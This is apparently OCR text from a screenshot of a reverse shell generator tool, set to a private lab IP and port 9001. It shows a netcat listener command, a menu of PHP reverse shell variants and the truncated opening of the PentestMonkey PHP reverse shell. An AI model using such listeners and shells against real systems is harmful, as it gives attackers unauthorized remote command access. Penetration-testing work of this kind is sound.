 Reverse Shell Generator
IP & Port
IP
10.0.2.15
Port
9001
+1
Listener
Advanced
🚀 nc -lvnp 9001
Type
nc
Copy
Reverse
Bind
MSFVenom
HoaxShell
OS
All
Name
php
Show Advanced
PHP PentestMonkey
PHP Ivan Sincek
PHP cmd
PHP cmd 2
PHP cmd small
PHP exec
PHP shell_exec
PHP system
PHP passthru
PHP `
PHP popen
🚀 <?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments
stripped to slim it down. RE: https://raw.githubusercontent.com/
pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.0.2.15';
$port = 9001;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
Shell
sh
Encoding
None
Raw
Copy
Activar Windows
Ve a Configuración para activar